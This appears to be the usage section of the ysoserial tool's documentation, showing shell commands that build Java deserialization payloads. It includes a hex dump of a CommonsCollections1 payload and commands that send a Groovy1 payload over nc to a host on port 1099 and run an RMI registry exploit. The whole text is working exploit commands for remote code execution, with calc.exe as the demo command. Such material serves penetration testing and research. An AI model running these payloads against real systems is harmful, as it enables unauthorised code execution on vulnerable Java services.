 $ java -jar ysoserial.jar CommonsCollections1 calc.exe | xxd
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
...
0000550: 7672 0012 6a61 7661 2e6c 616e 672e 4f76  vr..java.lang.Ov
0000560: 6572 7269 6465 0000 0000 0000 0000 0000  erride..........
0000570: 0078 7071 007e 003a                      .xpq.~.:
$ java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
$ nc 10.10.10.10 1099 < groovypayload.bin
$ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit myhost 1099 CommonsCollections1 calc.exe